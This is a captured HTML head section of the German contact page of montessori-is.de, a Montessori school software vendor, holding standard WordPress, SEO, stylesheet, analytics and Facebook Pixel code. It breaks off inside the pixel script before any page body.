

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.montessori-is.de/kontakt/
body_size: 23811
content:
<!DOCTYPE html>
<html lang="de" >
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="pingback" href="https://www.montessori-is.de/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kontakt - Mehr Zeit für Montessori Pädagog*innen - Montessori Informationssystem</title>
	<meta name="description" content="Ihr persönlicher Kontakt: Kundenbetreuung Beate Müller-Werner und Projektleitung Aaron Boeker" />
	<link rel="canonical" href="https://www.montessori-is.de/kontakt/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kontakt - Mehr Zeit für Montessori Pädagog*innen - Montessori Informationssystem" />
	<meta property="og:description" content="Ihr persönlicher Kontakt: Kundenbetreuung Beate Müller-Werner und Projektleitung Aaron Boeker" />
	<meta property="og:url" content="https://www.montessori-is.de/kontakt/" />
	<meta property="og:site_name" content="Mehr Zeit für Montessori Pädagog*innen - Montessori Informationssystem" />
	<meta property="article:modified_time" content="2024-03-10T05:58:16+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="21 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.montessori-is.de/kontakt/","url":"https://www.montessori-is.de/kontakt/","name":"Kontakt - Mehr Zeit für Montessori Pädagog*innen - Montessori Informationssystem","isPartOf":{"@id":"https://www.montessori-is.de/#website"},"datePublished":"2016-12-24T19:04:40+00:00","dateModified":"2024-03-10T05:58:16+00:00","description":"Ihr persönlicher Kontakt: Kundenbetreuung Beate Müller-Werner und Projektleitung Aaron Boeker","breadcrumb":{"@id":"https://www.montessori-is.de/kontakt/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.montessori-is.de/kontakt/"]}]},{"@type":"BreadcrumbList","@id":"https://www.montessori-is.de/kontakt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.montessori-is.de/"},{"@type":"ListItem","position":2,"name":"Kontakt"}]},{"@type":"WebSite","@id":"https://www.montessori-is.de/#website","url":"https://www.montessori-is.de/","name":"Mehr Zeit für Montessori Pädagog*innen - Montessori Informationssystem","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.montessori-is.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Mehr Zeit für Montessori Pädagog*innen - Montessori Informationssystem &raquo; Feed" href="https://www.montessori-is.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mehr Zeit für Montessori Pädagog*innen - Montessori Informationssystem &raquo; Kommentar-Feed" href="https://www.montessori-is.de/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.montessori-is.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.montessori-is.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1746544917' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-style-css' href='https://www.montessori-is.de/wp-content/themes/appointment-green/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-bootstrap-css-css' href='https://www.montessori-is.de/wp-content/themes/appointment/css/bootstrap.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-menu-css-css' href='https://www.montessori-is.de/wp-content/themes/appointment/css/theme-menu.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-element-css-css' href='https://www.montessori-is.de/wp-content/themes/appointment/css/element.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-font-awesome-min-css' href='https://www.montessori-is.de/wp-content/themes/appointment/css/font-awesome/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-media-responsive-css-css' href='https://www.montessori-is.de/wp-content/themes/appointment/css/media-responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-fonts-css' href='https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/font.css?v=1667552266' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.montessori-is.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.montessori-is.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2561-css' href='https://www.montessori-is.de/wp-content/uploads/elementor/css/post-2561.css?ver=1746545037' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1438-css' href='https://www.montessori-is.de/wp-content/uploads/elementor/css/post-1438.css?ver=1746545062' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.montessori-is.de/wp-content/themes/appointment/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://www.montessori-is.de/wp-content/themes/appointment/css/bootstrap.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='theme-menu-css' href='https://www.montessori-is.de/wp-content/themes/appointment/css/theme-menu.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='default-css-css' href='https://www.montessori-is.de/wp-content/themes/appointment-green/css/default.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='element-style-css' href='https://www.montessori-is.de/wp-content/themes/appointment/css/element.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-responsive-css' href='https://www.montessori-is.de/wp-content/themes/appointment/css/media-responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepress-default-css' href='https://www.montessori-is.de/wp-content/plugins/optimizePressPlugin/lib/assets/default.min.css?ver=2.5.23' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.montessori-is.de/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746545043' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.montessori-is.de/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1746545046' type='text/css' media='all' />
<script type="text/javascript" src="https://www.montessori-is.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.montessori-is.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="optimizepress-op-jquery-base-all-js-extra">
/* <![CDATA[ */
var OptimizePress = {"ajaxurl":"https:\/\/www.montessori-is.de\/wp-admin\/admin-ajax.php","SN":"optimizepress","version":"2.5.23","script_debug":".min","localStorageEnabled":"","wp_admin_page":"","op_live_editor":"","op_page_builder":"","op_create_new_page":"","imgurl":"https:\/\/www.montessori-is.de\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","OP_URL":"https:\/\/www.montessori-is.de\/wp-content\/plugins\/optimizePressPlugin\/","OP_JS":"https:\/\/www.montessori-is.de\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","OP_PAGE_BUILDER_URL":"","include_url":"https:\/\/www.montessori-is.de\/wp-includes\/","op_autosave_interval":"300","op_autosave_enabled":"Y","paths":{"url":"https:\/\/www.montessori-is.de\/wp-content\/plugins\/optimizePressPlugin\/","img":"https:\/\/www.montessori-is.de\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","js":"https:\/\/www.montessori-is.de\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","css":"https:\/\/www.montessori-is.de\/wp-content\/plugins\/optimizePressPlugin\/lib\/css\/"},"social":{"twitter":"optimizepress","facebook":"optimizepress","googleplus":"111273444733787349971"},"flowplayerHTML5":"https:\/\/www.montessori-is.de\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/flowplayer\/flowplayer.swf","flowplayerKey":"","flowplayerLogo":"","mediaelementplayer":"https:\/\/www.montessori-is.de\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/mediaelement\/","pb_unload_alert":"This page is asking you to confirm that you want to leave - data you have entered may not be saved.","pb_save_alert":"Please make sure you are happy with all of your options as some options will not be able to be changed for this page later.","search_default":"Search...","ems_providers":{"activecampaign":"ActiveCampaign"},"optimizemember":{"enabled":false,"version":"0"},"OP_LEADS_URL":"https:\/\/my.optimizeleads.com\/","OP_LEADS_THEMES_URL":"https:\/\/my.optimizeleads.com\/build\/themes\/","google_recaptcha_site_key":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.montessori-is.de/wp-content/plugins/optimizePressPlugin/lib/js/op-jquery-base-all.min.js?ver=2.5.23" id="optimizepress-op-jquery-base-all-js"></script>
<script type="text/javascript" src="https://www.montessori-is.de/wp-content/themes/appointment/js/bootstrap.min.js?ver=6.6.4" id="appointment-bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.montessori-is.de/wp-content/themes/appointment/js/menu/menu.js?ver=6.6.4" id="appointment-menu-js-js"></script>
<script type="text/javascript" src="https://www.montessori-is.de/wp-content/themes/appointment/js/page-scroll.js?ver=6.6.4" id="appointment-page-scroll-js-js"></script>
<script type="text/javascript" src="https://www.montessori-is.de/wp-content/themes/appointment/js/carousel.js?ver=6.6.4" id="appointment-carousel-js-js"></script>
<link rel="https://api.w.org/" href="https://www.montessori-is.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.montessori-is.de/wp-json/wp/v2/pages/1438" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.montessori-is.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.montessori-is.de/?p=1438' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.montessori-is.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.montessori-is.de%2Fkontakt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.montessori-is.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.montessori-is.de%2Fkontakt%2F&#038;format=xml" />

		<script type="text/javascript">
				window.rocketSplitTest = { 'config': { 'page': { 'base': { 'protocol': 'https://', 'host': 'www.montessori-is.de', 'path': '/' } } } };
				window.rocketSplitTest.cookie = { };
				window.rocketSplitTest.cookie.create = function (name, value, days) {
					var date = new Date();
					date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
					document.cookie = name + "=" + value + "; expires=" + date.toGMTString() + "; path=" + window.rocketSplitTest.config.page.base.path;
				};
				window.rocketSplitTest.cookie.read = function (name) {
					var parts = ("; " + document.cookie).split("; " + name + "=");
					return (parts.length === 2) ? parts.pop().split(";").shift() : null;
				};
		</script>

		<!-- Stream WordPress user activity plugin v4.1.1 -->
			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">

        <!--[if (gte IE 6)&(lte IE 8)]>
            <script type="text/javascript" src="https://www.montessori-is.de/wp-content/plugins/optimizePressPlugin/lib/js/selectivizr-1.0.2-min.js?ver=1.0.2"></script>
        <![endif]-->
        <!--[if lt IE 9]>
            <script src="https://www.montessori-is.de/wp-content/plugins/optimizePressPlugin/lib/js//html5shiv.min.js"></script>
        <![endif]-->
    
<style id="op_custom_css">
.banner.include-nav .fixed-width.cf { position: relative; }
.banner.include-nav .eight.columns::after { content: "? +49 (0)6196 2028560"; position: absolute; right: 0; font-size: 15px; font-family: "Source Sans Pro", sans-serif; margin-top: 15px; }
</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<!-- Facebook Pixel Code -->
		<script>
						!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
				n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
				document,'script','https://connect.facebook.net/en_US/fbevents.js');
			
			var aepc_pixel = {"pixel_id":"232268681009683","user":[],"enable_advanced_events":"no","fire_delay":"0"},
				aepc_pixel_args = [],
				aepc_extend_args = function( args ) {
					if ( typeof args === 'undefined' ) {
						args = {};
					}

					for(var key in aepc_pixel_args)
						args[key] = aepc_pixel_args[key];

					return args;
				};

			// Extend args
			if ( 'yes' === aepc_pixel.enable_advanced_events ) {
				aepc_pixel_args.userAgent = navigator.userAgent;
				aepc_pixel_args.language = navigator.language;

				if ( document.referrer.indexOf( document.domain ) < 0 ) {
					aepc_pixel_args.referrer = document.referrer;
				}
			}

			fbq('init', aepc_pixel.pixel_id, aepc_pixel.user);

						setTimeout( function() {
				fbq('track', "PageView", aepc_pixel_args);
			}, aepc_pixel.fire_delay * 1000 );
